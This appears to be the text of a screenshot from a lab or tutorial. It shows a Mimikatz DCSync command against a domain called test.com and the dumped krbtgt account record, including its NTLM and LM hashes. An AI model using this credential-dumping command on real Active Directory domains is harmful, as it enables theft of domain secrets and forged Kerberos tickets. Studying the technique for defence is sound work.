 mimikatz # lsadump::dcsync /domain:test.com /user:krbtgt
[DC] 'test.com' will be the domain
[DC] 'dc.test.com' will be the DC server
[DC] 'krbtgt' will be the user account
Object RDN : krbtgt
** SAM ACCOUNT **
SAM Username : krbtgt
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration :
Password last change : 2020/4/29 23:40:26
Object Security ID : S-1-5-21-735015318-3972860336-672499796-502
Object Relative ID : 502
Credentials:
Hash NTLM: dc717a226a07d0f6adbcd9c0337c6513
ntlm- 0: dc717a226a07d0f6adbcd9c0337c6513
lm - 0: 9bfcfc625874852f8feb505086d73486